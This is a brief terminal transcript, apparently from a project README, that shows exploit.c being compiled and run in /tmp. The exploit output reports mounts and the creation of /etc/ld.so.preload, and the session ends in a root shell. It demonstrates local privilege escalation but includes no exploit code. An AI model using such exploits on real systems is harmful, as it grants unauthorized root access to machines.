 $ pwd
/tmp
$ gcc exploit.c -o exploit
$ ls
exploit  exploit.c
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#